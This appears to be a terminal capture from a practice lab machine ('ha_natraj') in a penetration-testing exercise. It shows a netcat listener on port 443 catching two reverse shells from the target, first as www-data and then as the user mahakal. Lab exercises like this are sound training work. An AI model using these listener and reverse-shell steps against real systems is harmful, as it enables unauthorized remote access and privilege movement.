 ┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/ha_natraj]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.196.80.
Ncat: Connection from 192.168.196.80:35826.
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 14:37:59 up  1:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/ha_natraj]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.196.80.
Ncat: Connection from 192.168.196.80:35828.
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 14:38:58 up  1:34,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
mahakal
$